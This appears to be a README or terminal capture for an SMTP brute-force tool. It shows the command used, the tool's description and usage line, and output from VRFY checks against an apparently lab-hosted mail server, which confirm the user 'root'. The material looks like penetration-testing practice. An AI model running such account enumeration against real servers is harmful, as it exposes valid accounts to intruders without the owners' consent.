 ❯ python3 smtp-brute.py 10.129.39.135 25 ../smtp-dictionary.txt
Coded by Fernando Garcia (Incuerd0)
Description: This script performs a brute-force attack on an SMTP server by verifying
the existence of user mailboxes using the VRFY command.
GitHub Repository: https://github.com/fernandoG494/SMTP-Brute
Usage: python script.py [IP] [PORT] [DICTIONARY.TXT]
Example: python script.py 10.0.0.1 25 usernames.txt
Successful connection to 10.129.39.135:25
Waiting for banner
220 InFreight ESMTP v2.11
Number of entries: 40
Verifying 1/40 - william
Verifying 2/40 - mary
Verifying 3/40 - root
252 2.0.0 root
Verifying 4/40 - brian
Verifying 5/40 - barbara
Verifying 6/40 - jessica